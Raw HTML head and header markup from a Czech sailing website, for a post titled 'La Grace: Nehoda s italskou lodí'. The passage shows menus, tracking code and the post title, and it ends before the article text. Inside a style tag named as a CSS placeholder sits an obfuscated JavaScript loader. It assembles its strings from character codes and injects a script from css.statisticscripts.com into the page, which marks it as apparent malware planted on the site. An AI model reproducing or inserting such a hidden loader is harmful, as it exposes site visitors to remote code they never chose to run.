var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/la-grace/",
                    "name": "LA GRACE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/",
                    "name": "La Grace: Nehoda s italskou lodí"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-16540 single-format-standard wp-theme-Newspaper la-grace-nehoda-s-italskou-lodi global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in LA GRACE" class="entry-crumb" href="https://krasajachtingu.cz/category/la-grace/">LA GRACE</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La Grace: Nehoda s italskou lodí</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-16540" class="post-16540 post type-post status-publish format-standard has-post-thumbnail category-la-grace tag-stredozemni-more" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/la-grace/">LA GRACE</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">La Grace: Nehoda s italskou lodí</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/pepadvorsky/">Josef Dvorský</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-05T04:04:01+01:00" >5 ledna, 2017</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
